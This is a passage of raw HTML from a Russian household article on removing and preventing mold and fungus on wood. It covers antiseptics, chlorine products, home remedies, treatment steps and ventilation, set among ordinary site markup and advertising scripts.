src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20571'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/6541580880435263bcb1616f82e4a9361.jpeg alt="Для обработки древесины" width=720 height=571 data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/6541580880435263bcb1616f82e4a9361.jpeg 720w, https://wikiparazit.ru/wp-content/uploads/2021/06/6541580880435263bcb1616f82e4a9361-300x238.jpeg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-8568 class=wp-caption-text>Средства для обработки древесины</p></div><p>Убрать с деревянных поверхностей плесень помогают:</p><ul><li>антисептики;</li><li>хлорсодержащие препараты;</li><li>народные средства.</li></ul><p>Каждый метод обработки имеет свои особенности.</p><h3><span id=i-6>Разновидности антисептиков</span></h3><p>Антисептические средства от грибка на дереве отличаются составом, свойствами, степенью впитываемости и способом применения. Препараты для защиты древесины от грибка могут быть:</p><ul><li>водорастворимыми;</li><li>водоотталкивающими (такая пропитка глубоко проникает в структуру дерева, поэтому подходит для применения в условиях повышенной влажности);</li><li>масляными;</li><li>на основе растворителей;</li><li>комбинированными.</li></ul><p>Выбирая, чем обработать доски, надо учитывать степень распространения грибка, условия эксплуатации деревянного изделия (температуру воздуха, влажность, наличие постоянного контакта с землей).</p><h3><span id=i-7>Средства с хлором</span></h3><p>Давно известно, что хлор отлично справляется с большинством видов грибков. Но использовать средства с хлором для того, чтобы избавиться от грибка на дереве, не очень эффективно, так как подобные препараты не проникают вглубь поврежденной древесины, а значит не могут уничтожить грибницу. Составы с хлором хороши для обработки поверхностных грибковых поражений.</p><h3><span id=i-8>Народные и домашние средства</span></h3><p>Решая, чем обработать дерево от плесени, многие используют не дорогостоящие химические препараты, а проверенные временем народные рецепты. Для борьбы с грибком дерева применяют:</p><ul><li>перекись водорода;</li><li>медный купорос;</li><li>уксус;</li><li>пищевую соду;</li><li>буру;</li><li>смолу;</li><li>олифу;</li><li>бихромат натрия;</li><li>силикатный клей;</li><li>нашатырный спирт;</li><li>йодированную соль;</li><li>масло чайного дерева.</li></ul><p>Многие народные средства подходят не только для избавления дерева от плесени, но и для последующей защиты.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'><div id=content_rb_76377 class=content_rb data-id=76377></div></div><h2><span id=i-9>Как обрабатывать?</span></h2><p>Чтобы обработка древесины от грибка была эффективной, необходимо проводить ее в определенной последовательности:</p><ul><li>Очистить пораженный участок, используя острый шпатель, жесткую щетку.</li><li>Тщательно просушить поверхность.</li><li>Обработать поверхность выбранным антисептиком.</li><li>Дождавшись полного высыхания антисептика, нанести защитное покрытие.</li></ul><div id=attachment_8569 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-8569 loading=lazy class="size-full wp-image-8569 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20540'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/02-antisepticheskaya-obrabotka-041.jpg alt=Обработка width=720 height=540 data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/02-antisepticheskaya-obrabotka-041.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2021/06/02-antisepticheskaya-obrabotka-041-300x225.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-8569 class=wp-caption-text>Обработка</p></div><p>Проводя обработку, не стоит забывать о технике безопасности. Работать надо в респираторе, очках, перчатках.</p><h3><span id=i-10>Особенности обработки в бане</span></h3><p>Удаление плесени с древесины в бане безопаснее всего проводить народными средствами, не выделяющими едких или токсичных паров. Если же решено использовать специальные средства, то с особой тщательностью надо выбирать препарат для обработки дерева во внутренних помещениях бани. Они должны соответствовать тем же требованиям, что и препараты, разрешенные для применения в жилых помещениях, а кроме того, хорошо сохранять свои свойства в условиях повышенной влажности.</p><h3><span id=i-11>Обработка деревьев</span></h3><p>Обработка древесины от плесени касается не только деревянных конструкций или мебели. Иногда необходимо убрать плесень с деревьев, растущих в саду или около дома. Для этого первым делом с коры деревянным шпателем аккуратно соскребают плесневый налет, предварительно постелив на землю пленку. После этого обработанную поверхность покрывают раствором медного купороса или извести.</p><p>Осенью деревья надо побелить, но прежде чем начинать побелку, следует удалить особо пораженные ветки, аккуратно спилив их, а затем убрать их с участка или сжечь.</p><h2><span id=i-12>Профессиональная борьба с плесенью</span></h2><p>Если самостоятельно справиться с плесенью не получается, можно обратиться за помощью к специалистам. Профессионалы с помощью высокоточных приборов анализируют степень поражения, определяют разновидность грибка и причины его появления. После проведения диагностики, выбираются наиболее подходящие средства для обработки древесины.</p><p>Вызов специалистов позволяет надолго избавиться от плесени. Кроме того, дезинфекторы обеззараживают воздух с помощью ультрафиолета, дают рекомендации по профилактике заражения грибком.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'><div id=content_rb_76378 class=content_rb data-id=76378></div></div><h2><span id=i-13>Меры профилактики</span></h2><p>Значительно проще предотвратить появление плесени на древесине, чем потом избавляться от нее. Оптимальным вариантом будет применение антигрибковой пропитки еще на этапе строительства, а по истечению срока ее действия периодические повторные обработки специальными препаратами. Хорошим решением будет применение для дерева не просто средств биозащиты, а огнебиозащитных составов, которые уберегут постройку как от микроорганизмов и насекомых-вредителей, так и от возгорания.</p><p>Кроме того, свести к минимуму риск развития вредоносного грибка помогут следующие рекомендации:</p><ul><li>регулярно проветривать, обустроить качественную вентиляцию;</li><li>не допускать повышения уровня влажности (улучшить гидроизоляцию, устранить протечки);</li><li>не допускать резких перепадов температуры, чтобы избежать образования конденсата;</li><li>время от времени просушивать помещение, используя воздухонагреватели, тепловые пушки.</li></ul><div id=attachment_8570 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-8570 loading=lazy class="size-full wp-image-8570 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20539'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/otkrytoe-okno1.jpg alt=Проветривание width=720 height=539 data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/otkrytoe-okno1.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2021/06/otkrytoe-okno1-300x225.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-8570 class=wp-caption-text>Проветривание</p></div><p>Главное, не допустить развития сырости и обеспечить доступ свежего воздуха, чтобы создать неблагоприятные условия для развития плесневого грибка.</p><h3><span id=i-14>Особенности обработки пиломатериалов</span></h3><p>Чтобы не ломать голову над тем, как вывести с досок плесень, стоит позаботиться о защите заблаговременно. Конечно лучше всего приобретать качественные, соответствующим образом обработанные пиломатериалы, чтобы не пришлось уже в процессе строительства убирать плесень на досках. Но предотвратить появления грибка на досках и бревнах можно и самостоятельно. В этом помогут транспортные антисептики. Это составы, которые защищают древесину в течение короткого срока – обычно около 30 – 45 дней. По истечении этого времени средство полностью разлагается.</p><p>Сразу использовать постоянный антисептик нет смысла, так как из-за высокой влажности действие даже самых качественных препаратов продлится недолго. А вот после того как постройка усядется, проветрится и просохнет, можно приступать к обработке долгоиграющими составами.</p><h2><span id=i-15>Заключение</span></h2><p>Грибок, развивающийся на древесине, не только портит ее внешний вид, но и влияет на прочность. Покрытая плесенью древесина со временем меняет цвет, становится рыхлой, разрушается. Лучше не допускать этого, своевременно обрабатывая дерево защитными составами от грибковой инфекции. Но если плесень все же появилась, надо без промедления начинать борьбу, применяя народные и современные химические средства.</p><p><iframe title="Как удалить плесень и грибок дерева" width=810 height=456 src="https://www.youtube.com/embed/BRe1RUgxeqc?feature=oembed" frameborder=0 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div id=content_rb_76381 class=content_rb data-id=76381></div></div></div><div class=vce-share-bar><ul class=vce-share-items><li><a class="fa fa-facebook" href=javascript:void(0); data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwikiparazit.ru%2Fplesen%2Fplesen-i-gribok-na-drevesine-i-dereve.html&amp;t=%D0%93%D1%80%D0%B8%D0%B1%D0%BE%D0%BA+%D0%BD%D0%B0+%D0%B4%D1%80%D0%B5%D0%B2%D0%B5%D1%81%D0%B8%D0%BD%D0%B5+%D0%B8+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0+%D0%BE%D1%82+%D0%BF%D0%BB%D0%B5%D1%81%D0%B5%D0%BD%D0%B8"></a></li><li><a class="fa fa-twitter" href=javascript:void(0); data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwikiparazit.ru%2Fplesen%2Fplesen-i-gribok-na-drevesine-i-dereve.html&amp;text=%D0%93%D1%80%D0%B8%D0%B1%D0%BE%D0%BA+%D0%BD%D0%B0+%D0%B4%D1%80%D0%B5%D0%B2%D0%B5%D1%81%D0%B8%D0%BD%D0%B5+%D0%B8+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0+%D0%BE%D1%82+%D0%BF%D0%BB%D0%B5%D1%81%D0%B5%D0%BD%D0%B8"></a></li><li><a class="fa fa-google-plus" href=javascript:void(0); data-url="https://plus.google.com/share?url=https%3A%2F%2Fwikiparazit.ru%2Fplesen%2Fplesen-i-gribok-na-drevesine-i-dereve.html"></a></li><li><a class="fa fa-pinterest" href=javascript:void(0); data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwikiparazit.ru%2Fplesen%2Fplesen-i-gribok-na-drevesine-i-dereve.html&amp;media=https%3A%2F%2Fwikiparazit.ru%2Fwp-content%2Fuploads%2F2021%2F06%2F1203-531-e1623256028898.jpg&amp;description=%D0%93%D1%80%D0%B8%D0%B1%D0%BE%D0%BA+%D0%BD%D0%B0+%D0%B4%D1%80%D0%B5%D0%B2%D0%B5%D1%81%D0%B8%D0%BD%D0%B5+%D0%B8+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0+%D0%BE%D1%82+%D0%BF%D0%BB%D0%B5%D1%81%D0%B5%D0%BD%D0%B8"></a></li><li><a class="fa fa-whatsapp no-popup" href="whatsapp://send?text=https%3A%2F%2Fwikiparazit.ru%2Fplesen%2Fplesen-i-gribok-na-drevesine-i-dereve.html"></a></li></ul></div></article><div id=comments class=comments-main><div class="comments-holder main-box"><h2 class="comment-title main-box-title">Отзывы и комментарии</h2><div id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel=nofollow id=cancel-comment-reply-link href=/plesen/plesen-i-gribok-na-drevesine-i-dereve.html#respond style=display:none;>X</a></small></h3><p class=must-log-in>You must be <a href="https://wikiparazit.ru/wp-login.php?redirect_to=https%3A%2F%2Fwikiparazit.ru%2Fplesen%2Fplesen-i-gribok-na-drevesine-i-dereve.html">logged in</a> to post a comment.</p></div><div style="padding-bottom: 20px; padding-left: 40px;"><span style="float: left; padding-right: 10px;">Оцени статью:</span><div id=post-ratings-8565 class=post-ratings itemscope itemtype=http://schema.org/Article data-nonce=0f14728027><img class=lazy id=rating_8565_1 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+1 title=+1 onmouseover="current_rating(8565, 1, '+1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_8565_2 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+2 title=+2 onmouseover="current_rating(8565, 2, '+2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_8565_3 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+3 title=+3 onmouseover="current_rating(8565, 3, '+3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_8565_4 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+4 title=+4 onmouseover="current_rating(8565, 4, '+4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_8565_5 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+5 title=+5 onmouseover="current_rating(8565, 5, '+5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"> (Пока оценок нет) <span class=post-ratings-text id=ratings_8565_text></span><meta itemprop="name" content="Грибок на древесине и обработка дерева от плесени"><meta itemprop="headline" content="Грибок на древесине и обработка дерева от плесени"><meta itemprop="description" content="Дерево с давних времен и по сей день является одним из самых распространенных стройматериалов. Подавляющее большинство дачных домов, бань и беседок строится именно из него. Более того, даже возведение..."><meta itemprop="datePublished" content="2021-06-09T19:56:38+03:00"><meta itemprop="dateModified" content="2021-06-10T07:53:25+03:00"><meta itemprop="url" content="https://wikiparazit.ru/plesen/plesen-i-gribok-na-drevesine-i-dereve.html"><meta itemprop="author" content="admin"><meta itemprop="mainEntityOfPage" content="https://wikiparazit.ru/plesen/plesen-i-gribok-na-drevesine-i-dereve.html"><div style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://wikiparazit.ru/wp-content/uploads/2021/06/1203-531-e1623256028898-150x150.jpg"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></div><div style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta itemprop="name" content="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия"><meta itemprop="url" content="https://wikiparazit.ru"><div itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content=""></div></div></div><div id=post-ratings-8565-loading class=post-ratings-loading><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class="post-ratings-image lazy"> Загрузка...</div></div></div></div></main><div class="main-box vce-related-box"><h3 class="main-box-title">Читайте также</h3><div class=main-box-inside><article class="vce-post vce-lay-b post-8791 post type-post status-publish format-standard has-post-thumbnail hentry category-plesen"><div class=meta-image> <a href=https://wikiparazit.ru/plesen/belyy-nalet-na-komnatnyh-rasteniyah.html title="Белый налет на комнатных растениях и способы борьбы с ним"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/08/belyj-nalet_011-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/plesen/belyy-nalet-na-komnatnyh-rasteniyah.html title="Белый налет на комнатных растениях и способы борьбы с ним">Белый налет на комнатных растениях и способы борьбы с ним</a></h2></header></article><article class="vce-post vce-lay-b post-8753 post type-post status-publish format-standard has-post-thumbnail hentry category-plesen"><div class=meta-image> <a href=https://wikiparazit.ru/plesen/borba-s-plesenyu-uksusom.html title="Борьба с плесенью уксусом"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/08/adobestock_127552811-2048x13651-1-375x195.jpeg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/plesen/borba-s-plesenyu-uksusom.html title="Борьба с плесенью уксусом">Борьба с плесенью уксусом</a></h2></header></article><article class="vce-post vce-lay-b post-8642 post type-post status-publish format-standard has-post-thumbnail hentry category-plesen"><div class=meta-image> <a href=https://wikiparazit.ru/plesen/belyy-nalet-na-zemle-v-tsvetochnyh-gorshkah.html title="Белый налет на земле в цветочных горшках и что с ним делать"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/08/17694551-e1628478478109-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/plesen/belyy-nalet-na-zemle-v-tsvetochnyh-gorshkah.html title="Белый налет на земле в цветочных горшках и что с ним делать">Белый налет на земле в цветочных горшках и что с ним делать</a></h2></header></article><article class="vce-post vce-lay-b post-8549 post type-post status-publish format-standard has-post-thumbnail hentry category-plesen"><div class=meta-image> <a href=https://wikiparazit.ru/plesen/borba-s-gribkom-rastvorom-mednogo-kuporosa.html title="Борьба с грибком раствором медного купороса"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/mednyj-kuporos-primenenie-ot-pleseni-doma-na-stenah_01-e1623159380915-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/plesen/borba-s-gribkom-rastvorom-mednogo-kuporosa.html title="Борьба с грибком раствором медного купороса">Борьба с грибком раствором медного купороса</a></h2></header></article><article class="vce-post vce-lay-b post-8542 post type-post status-publish format-standard has-post-thumbnail hentry category-plesen"><div class=meta-image> <a href=https://wikiparazit.ru/plesen/bytovye-i-narodnye-sredstva-dlya-unichtozheniya-pleseni.html title="Бытовые и народные средства для уничтожения плесени"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/kak-izbavitsya-ot-pleseni1-375x195.jpeg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/plesen/bytovye-i-narodnye-sredstva-dlya-unichtozheniya-pleseni.html title="Бытовые и народные средства для уничтожения плесени">Бытовые и народные средства для уничтожения плесени</a></h2></header></article><article class="vce-post vce-lay-b post-8513 post type-post status-publish format-standard has-post-thumbnail hentry category-plesen"><div class=meta-image> <a href=https://wikiparazit.ru/plesen/mukor-opisanie-osobennosti-i-razmnozhenie.html title="Мукор: описание, особенности и размножение"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/plesen-na-rassade-221-e1623071887638-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/plesen/mukor-opisanie-osobennosti-i-razmnozhenie.html title="Мукор: описание, особенности и размножение">Мукор: описание, особенности и размножение</a></h2></header></article></div></div><div id=mks-breadcrumbs class="container mks-bredcrumbs-container"><p id=breadcrumbs><span><span><a href=https://wikiparazit.ru/ >Главная страница</a> » <span><a href=https://wikiparazit.ru/plesen>Плесень</a></span></p></div></div><aside id=sidebar class="sidebar right"><div id=ai_widget-3 class="widget ai_widget"><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><div id=content_rb_76382 class=content_rb data-id=76382></div></div></div><div id=vce_posts_widget-2 class="widget vce_posts_widget"><h4 class="widget-title">Популярное</h4><ul class=vce-post-list data-autoplay><li> <a href=https://wikiparazit.ru/plesen/belyy-nalet-na-komnatnyh-rasteniyah.html class=featured_image_sidebar title="Белый налет на комнатных растениях и способы борьбы с ним"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/08/belyj-nalet_011-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/08/belyj-nalet_011-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/08/belyj-nalet_011-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/plesen/belyy-nalet-na-komnatnyh-rasteniyah.html title="Белый налет на комнатных растениях и способы борьбы с ним" class=vce-post-link>Белый налет на комнатных растениях и способы борьбы...</a></div></li><li> <a href=https://wikiparazit.ru/plesen/borba-s-plesenyu-uksusom.html class=featured_image_sidebar title="Борьба с плесенью уксусом"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/08/adobestock_127552811-2048x13651-1-145x100.jpeg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/08/adobestock_127552811-2048x13651-1-145x100.jpeg 145w, https://wikiparazit.ru/wp-content/uploads/2021/08/adobestock_127552811-2048x13651-1-380x260.jpeg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/plesen/borba-s-plesenyu-uksusom.html title="Борьба с плесенью уксусом" class=vce-post-link>Борьба с плесенью уксусом</a></div></li><li> <a href=https://wikiparazit.ru/plesen/belyy-nalet-na-zemle-v-tsvetochnyh-gorshkah.html class=featured_image_sidebar title="Белый налет на земле в цветочных горшках и что с ним делать"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/08/17694551-e1628478478109-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/08/17694551-e1628478478109-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/08/17694551-e1628478478109-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/plesen/belyy-nalet-na-zemle-v-tsvetochnyh-gorshkah.html title="Белый налет на земле в цветочных горшках и что с ним делать" class=vce-post-link>Белый налет на земле в цветочных горшках и что с ним...</a></div></li><li> <a href=https://wikiparazit.ru/plesen/borba-s-gribkom-rastvorom-mednogo-kuporosa.html class=featured_image_sidebar title="Борьба с грибком раствором медного купороса"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/mednyj-kuporos-primenenie-ot-pleseni-doma-na-stenah_01-e1623159380915-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/mednyj-kuporos-primenenie-ot-pleseni-doma-na-stenah_01-e1623159380915-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/06/mednyj-kuporos-primenenie-ot-pleseni-doma-na-stenah_01-e1623159380915-300x205.jpg 300w, https://wikiparazit.ru/wp-content/uploads/2021/06/mednyj-kuporos-primenenie-ot-pleseni-doma-na-stenah_01-e1623159380915-380x260.jpg 380w, https://wikiparazit.ru/wp-content/uploads/2021/06/mednyj-kuporos-primenenie-ot-pleseni-doma-na-stenah_01-e1623159380915.jpg 600w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/plesen/borba-s-gribkom-rastvorom-mednogo-kuporosa.html title="Борьба с грибком раствором медного купороса" class=vce-post-link>Борьба с грибком раствором медного купороса</a></div></li><li> <a href=https://wikiparazit.ru/plesen/bytovye-i-narodnye-sredstva-dlya-unichtozheniya-pleseni.html class=featured_image_sidebar title="Бытовые и народные средства для уничтожения плесени"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/kak-izbavitsya-ot-pleseni1-145x100.jpeg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/kak-izbavitsya-ot-pleseni1-145x100.jpeg 145w, https://wikiparazit.ru/wp-content/uploads/2021/06/kak-izbavitsya-ot-pleseni1-380x260.jpeg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/plesen/bytovye-i-narodnye-sredstva-dlya-unichtozheniya-pleseni.html title="Бытовые и народные средства для уничтожения плесени" class=vce-post-link>Бытовые и народные средства для уничтожения плесени</a></div></li></ul></div><div id=ai_widget-4 class="widget ai_widget"><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'><div id=content_rb_76383 class=content_rb data-id=76383></div></div></div><div id=toc-widget-2 class="widget toc_widget"><h4 class="widget-title">Содержание</h4><ul class="toc_widget_list no_bullets"><li><a href=#i><span class="toc_number toc_depth_1">1</span> Причины появления грибка</a><ul><li><a href=#i-2><span class="toc_number toc_depth_2">1.1</span> Разрушение древесины в бане</a></li><li><a href=#i-3><span class="toc_number toc_depth_2">1.2</span> Плесень на деревьях</a></li></ul></li><li><a href=#i-4><span class="toc_number toc_depth_1">2</span> Разновидности грибков</a></li><li><a href=#i-5><span class="toc_number toc_depth_1">3</span> Способы борьбы</a><ul><li><a href=#i-6><span class="toc_number toc_depth_2">3.1</span> Разновидности антисептиков</a></li><li><a href=#i-7><span class="toc_number toc_depth_2">3.2</span> Средства с хлором</a></li><li><a href=#i-8><span class="toc_number toc_depth_2">3.3</span> Народные и домашние средства</a></li></ul></li><li><a href=#i-9><span class="toc_number toc_depth_1">4</span> Как обрабатывать?</a><ul><li><a href=#i-10><span class="toc_number toc_depth_2">4.1</span> Особенности обработки в бане</a></li><li><a href=#i-11><span class="toc_number toc_depth_2">4.2</span> Обработка деревьев</a></li></ul></li><li><a href=#i-12><span class="toc_number toc_depth_1">5</span> Профессиональная борьба с плесенью</a></li><li><a href=#i-13><span class="toc_number toc_depth_1">6</span> Меры профилактики</a><ul><li><a href=#i-14><span class="toc_number toc_depth_2">6.1</span> Особенности обработки пиломатериалов</a></li></ul></li><li><a href=#i-15><span class="toc_number toc_depth_1">7</span> Заключение</a></li></ul></div><div class=vce-sticky><div id=ai_widget-2 class="widget ai_widget"><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'><div id=content_rb_76384 class=content_rb data-id=76384></div></div></div></div></aside></div><footer id=footer class=site-footer><div class="container-full site-info"><div class=container><div class=vce-wrap-left><p>© 2023. <a href=https://wikiparazit.ru/ rel=nofollow>WikiParazit.ru</a>. Мир паразитов.</p></div></div></div></footer></div></div><a href=javascript:void(0) id=back-top><i class="fa fa-angle-up"></i></a> <script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for(var i=0;i<pseudo_links.length;i++){pseudo_links[i].addEventListener("click",function(e){window.open(e.target.getAttribute("data-uri"));});}</script><script>rbConfig={start:performance.now(),rbDomain:"media.olmiweb.com",rotator:'1749x'};</script> <script async=async src=//media.olmiweb.com/1749x.min.js></script><div id=content_rb_76385 class=content_rb data-id=76385></div><script>document.oncopy=function(){var bodyElement=document.body;var selection=getSelection();var link_url=document.URL;var page_link="<p>Источник: %link%</p>";page_link=page_link.replace("%link%"," "+link_url+" ");var copy_text=selection+page_link;var divElement=document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML=copy_text;selection.selectAllChildren(divElement);window.setTimeout(function(){bodyElement.removeChild(divElement);},0);}</script><script id=contact-form-7-js-extra>var 